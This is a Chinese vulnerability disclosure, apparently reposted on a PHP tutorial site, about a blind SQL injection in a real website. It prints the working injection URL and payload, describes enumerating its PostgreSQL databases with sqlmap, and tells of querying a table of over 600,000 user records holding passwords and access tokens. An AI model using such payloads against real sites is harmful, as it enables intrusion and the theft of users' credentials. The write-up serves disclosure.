来源:自学PHP网 时间:2015-04-17 12:00 作者: 阅读:次

[导读] 简单的看看主站,结果发现了一个注射,PostgreSQL的!看到了个用户信息,密码和access_token的表。。。详细说明:注射点:http://www.guokr.com/group/posts/38/members/index.php?wd=123#39;%20and%20(SELECT%...

|



简单的看看主站,结果发现了一个注射,PostgreSQL的!

看到了个用户信息,密码和access_token的表。。。

详细说明:注射点:

http://www.guokr.com/group/posts/38/members/index.php?wd=123'%20and%20(SELECT%20COUNT(DISTINCT(datname))%20FROM%20pg_database)%3E5%20and%20'a'='a







盲注,用sqlmap的sqlshell跑跑

挺高的版本。

available databases [6]:

[*] backend

[*] postgres

[*] template0

[*] template1

[*] watson

[*] youth



没什么太有价值的东西,准备闪人的时候又like一下含有password字段的表,结果就这一次查询,改变了检测结果。



user_alias这个表里有啥?

此表记录数量:

60多万额,,



查询5条出来

www.2cto.com

结束,今天到这里,感觉问题不是单独存在的,这次这个点稍微有点难利用。两个在zone看到的PostgreSQL技巧也没用上,惭愧啊。

修复方案:

字符型注射检测。 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com